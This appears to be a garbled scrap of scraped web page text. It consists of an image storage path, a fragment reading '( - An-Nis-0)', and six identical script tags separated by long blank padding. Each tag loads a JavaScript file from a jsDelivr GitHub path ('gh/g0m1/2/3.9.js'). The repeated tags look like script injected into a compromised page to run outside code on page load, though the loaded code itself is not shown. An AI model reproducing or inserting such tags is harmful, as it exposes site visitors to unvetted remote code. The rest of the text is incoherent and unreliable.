 ( - An-Nis-0)                                                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 